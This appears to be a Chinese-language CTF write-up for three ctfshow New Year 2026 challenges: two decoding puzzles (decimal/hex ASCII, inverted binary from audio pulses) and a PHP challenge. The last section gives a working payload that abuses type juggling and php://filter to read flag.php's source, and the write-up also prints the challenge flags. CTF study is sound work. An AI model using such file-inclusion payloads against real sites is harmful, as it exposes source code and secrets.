出去玩了,没怎么做。。。
HappyCrypto
题目描述:
元旦时,我二舅姥爷给我出的密码题
附件内容:
54515552545455515456547055555566545654495548554855575370515051485150515453705555545755525456537054515551515051485150515450495568特征:
数字都在 0-9 范围,且出现频率:
5 出现最多
4、5、6、7、8、9 等都有
尝试每2位数字作为十进制ASCII码:
python
# 尝试每2位数字作为十进制ASCII码
s = "54515552545455515456547055555566545654495548554855575370515051485150515453705555545755525456537054515551515051485150515450495568"
decoded = ''
for i in range(0, len(s), 2):
num = int(s[i:i+2])
decoded += chr(num)


print(decoded)得到63746673686F777B68617070795F323032365F776974685F637332303236217D进行十六进制解码
HappySong
题目描述:
鼓声也可以很燃,虽然只有两个音节
.wav附件使用Audacity打开发现存在有规律的高低脉冲

将脉冲导出
01010101,10011100,10001011,10011001,10001100,10010111,10010000,10001000,10000100,10010101,10001010,10001100,10001011,10100000,10011110,10100000,10010001,10010110,10011100,10011010,10100000,10001100,10010000,10010001,10011000,10000010进行解码:
python
binary_data = ["01010101","10011100","10001011","10011001","10001100","10010111","10010000","10001000","10000100","10010101","10001010","10001100","10001011","10100000","10011110","10100000","10010001","10010110","10011100","10011010","10100000","10001100","10010000","10010001","10011000","10000010"]
inverted_strings = []
hex_values = []
ascii_chars = []
for i, binary in enumerate(binary_data):
# 按位取反 (0变1, 1变0)
inverted = ''.join('1' if bit == '0' else '0' for bit in binary)
inverted_strings.append(inverted)
# 转换为十六进制
hex_val = hex(int(inverted, 2))[2:].upper().zfill(2)
hex_values.append(hex_val)
# 转换为ASCII字符
decimal = int(inverted, 2)
ascii_char = chr(decimal) if 32 <= decimal <= 126 else '.'
ascii_chars.append(ascii_char)
print(f"{i:2d}: {inverted} = 0x{hex_val} = {decimal:3d} = '{ascii_char}'")
print("\nASCII字符串:")
print("".join(ascii_chars))
#.ctfshow{just_a_nice_song}Happy2026

题目:
php
<?php
error_reporting(0);
highlight_file(__FILE__);
$happy = $_GET['happy'];
$new = $_GET['new'];
$year = $_GET['year'];
if($year==2026 && $year!==2026 && is_numeric($year)){
include $happy[$new[$year]];
}payload:
?year=2026e0&new[2026e0]=0&happy[0]=php://filter/convert.base64-encode/resource=flag.php